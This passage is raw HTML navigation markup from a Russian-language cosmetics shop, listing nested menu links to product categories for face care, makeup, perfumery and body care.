                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
